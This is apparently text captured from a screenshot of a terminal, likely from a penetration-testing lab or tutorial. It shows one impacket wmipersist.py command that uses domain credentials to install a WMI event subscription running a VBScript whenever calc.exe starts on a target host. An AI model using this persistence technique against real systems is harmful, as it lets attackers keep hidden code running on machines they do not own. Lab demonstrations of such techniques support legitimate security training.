 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: python3 wmipersist.py AD-THEHACKERWAY/pedro@192.168.1.95 install -name ASEC -vbs
test.vbs -filter 'SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA
"Win32_Process" AND TargetInstance.Name = "calc.exe"'